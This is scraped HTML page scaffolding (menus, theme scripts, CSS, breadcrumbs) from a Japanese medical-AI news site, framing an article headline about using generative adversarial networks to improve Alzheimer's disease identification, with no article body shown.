                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Reporting &#8211; AIによる報告書作成支援" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療進出を加速させるNVIDIA" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"551","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "169";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "34";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><img class="entry-thumb" src="[data-uri]" alt="" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" class="td-image-wrap " title="AIは世界の女性の健康を守るツールとなるか" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIは世界の女性の健康を守るツールとなるか" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Women_s_Health-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" title="AIは世界の女性の健康を守るツールとなるか">AIは世界の女性の健康を守るツールとなるか</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" class="td-image-wrap " title="眼疾患画像診断におけるAI臨床応用のギャップ" ><img class="entry-thumb" src="[data-uri]" alt="" title="眼疾患画像診断におけるAI臨床応用のギャップ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Ophthalmic_Imaging_Diagnostics-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" title="眼疾患画像診断におけるAI臨床応用のギャップ">眼疾患画像診断におけるAI臨床応用のギャップ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" class="td-image-wrap " title="AI心電図により先天性心疾患における左室収縮不全を予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="AI心電図により先天性心疾患における左室収縮不全を予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/AI_egg_L-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" title="AI心電図により先天性心疾患における左室収縮不全を予測">AI心電図により先天性心疾患における左室収縮不全を予測</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7591" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9218"
                    class="post-9218 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row"  >
<style scoped>.tdi_5{min-height:0}</style><div id="tdi_6" class="tdc-row"><div class="vc_row tdi_7  wpb_row td-pb-row" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7{padding-top:22px!important}.tdi_7 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_10 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_10" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_10 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_10{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://aitimes.media/">医療とAIのニュース</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療におけるAI活用事例" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 最新医療AI研究" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">敵対的生成ネットワークによるアルツハイマー病識別パフォーマンスの強化</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aitimes.media/",
                                "name": "医療とAIのニュース"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/",
                                "name": "医療におけるAI活用事例"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/ai-latest-research/",
                                "name": "最新医療AI研究"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "敵対的生成ネットワークによるアルツハイマー病識別パフォーマンスの強化"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_15 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_15" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_15 .tdb-cat-bg{border-width:1px}.tdi_15 .tdb-cat-sep{font-size:14px}.tdi_15 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_15{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/ai-latest-research/" ><span class="tdb-cat-bg"></span>最新医療AI研究</a></div></div><div class="td_block_wrap tdb_title tdi_16 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_16 .tdb-title-line:after{height:2px;bottom:40%}.tdi_16 .tdb-title-line{height:50px}.td-theme-wrap .tdi_16{text-align:left}.tdi_16 .tdb-first-letter{left:-0.36em;right:auto}.tdi_16 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_16 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">敵対的生成ネットワークによるアルツハイマー病識別パフォーマンスの強化</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_17{display:inline-block}.tdi_17 .tdb-author-name-wrap{align-items:baseline}.tdi_17 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://aitimes.media/author/tokyoanalytica/" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">執筆者</span> <a class="tdb-author-name" href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_18{display:inline-block}.tdi_18 svg{width:14px}.tdi_18 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-03-17T10:02:23+09:00">2021年3月17日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_19  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_19 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_19" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg 